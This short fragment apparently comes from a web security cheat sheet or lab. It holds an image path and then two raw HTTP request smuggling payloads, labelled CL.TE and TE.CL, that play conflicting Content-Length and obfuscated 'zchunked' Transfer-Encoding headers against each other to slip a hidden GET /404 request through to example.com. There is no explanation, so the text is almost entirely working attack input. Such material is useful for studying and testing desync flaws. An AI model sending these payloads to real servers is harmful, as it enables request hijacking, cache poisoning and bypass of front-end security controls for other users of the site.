 POST /search HTTP/1.1
Content-Length: 51
Transfer-Encoding: zchunked
11
=x&q=smuggling&x=
0
GET /404 HTTP/1.1
X: X
C.L - T.E
POST /search HTTP/1.1
Content-Length: 4
Transfer-Encoding: zchunked
96
GET /404 HTTP/1.1
X: X=1&q=smugging&x=
Host: example.com
Content-Length: 100
x=
0
T.E - C.L